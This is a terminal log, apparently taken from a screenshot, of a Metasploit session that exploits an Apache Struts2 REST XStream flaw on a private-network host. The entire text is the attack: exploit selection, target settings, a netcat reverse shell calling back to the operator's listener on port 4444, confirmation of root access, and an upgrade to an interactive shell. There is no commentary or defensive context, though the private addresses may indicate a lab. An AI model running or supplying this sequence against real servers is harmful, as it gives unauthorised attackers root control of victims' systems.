 rodney@arch: ~
msf6 > use exploit/multi/http/struts2_rest_xstream
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/http/struts2_rest_xstream) > set rhost 192.168.0.20
rhost => 192.168.0.20
msf6 exploit(multi/http/struts2_rest_xstream) > set rport 80
rport => 80
msf6 exploit(multi/http/struts2_rest_xstream) > set TARGETURI /orders/
TARGETURI => /orders/
msf6 exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP handler on 192.168.0.14:4444
[*] Command shell session 1 opened (192.168.0.14:4444 -> 192.168.0.20:49024) at 2022-01-17 1
9:11:15 -0600
whoami
root
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[-] python3 not found
[*] Trying to find binary 'script' on the target machine
[*] Found script at /usr/bin/script
[*] Using `script` to pop up an interactive shell
whoami
whoami
root
/opt #